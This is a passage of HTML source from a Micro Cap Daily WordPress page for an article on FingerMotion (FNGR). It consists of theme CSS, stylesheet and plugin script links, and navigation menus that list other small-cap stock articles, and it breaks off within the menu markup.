span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/41726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=41726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2F41726-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2F41726-2%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/41726-2/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-41726 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, 